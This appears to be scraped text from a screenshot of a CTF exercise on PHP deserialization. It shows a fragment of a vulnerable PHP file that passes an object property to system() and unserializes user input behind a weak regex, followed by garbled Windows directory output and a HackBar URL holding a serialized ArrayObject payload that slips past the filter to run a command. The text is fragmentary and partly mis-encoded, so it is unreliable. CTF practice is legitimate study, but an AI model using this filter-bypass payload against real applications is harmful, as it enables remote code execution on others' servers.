 system($this->ctfshow);
}
}
$data = $_GET['1+1>2'];
echo "lll1";
if(!preg_match("/^[Oa]:[\d]+/i", $data)){
echo "lll2";
unserialize($data);
}
?> lll1lll2not allowed!success!! ������ D �eľ��� Data �������к��� F613-8670 D:\ctftool\phpstudy_pro\Extensions\php\php7.3.4nts ��Ŀ¼ 2025/03/25 20:05
. 2025/06/08 23:01
.. 2019/04/01 16:24 19,344 api-ms-win-core-file-l1-2-0.dll 2019/04/01 16:24 19,336 api-ms-win-core-file-l2-1-0.dll 2019/04/01 16:24 21,936 api-ms-win-core-localization-l1-2-0.dll 2019/04/01 16:24 19,896
api-ms-win-core-processthreads-l1-1-1.dll 2016/01/07 21:09 12,128 api-ms-win-core-synch-l1-2-0.dll 2019/04/01 16:24 19,360 api-ms-win-core-timezone-l1-1-0.dll 2019/04/01 16:24 20,368 api-ms-win-
crt-conio-l1-1-0.dll 2019/04/01 16:24 23,448 api-ms-win-crt-convert-l1-1-0.dll 2019/04/01 16:24 19,872 api-ms-win-crt-environment-l1-1-0.dll 2019/04/01 16:24 21,408 api-ms-win-crt-filesystem-l1-1-0.dll
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://127.0.0.1/review/1.php?1%2B1%3E2=C:11:"ArrayObject":74:{x:i:0;a:1:{s:4:"evil";O:7:"ctfshow":1:{s:7:"ctfshow";s:3:"dir";}};m:a:0:{}}
enctype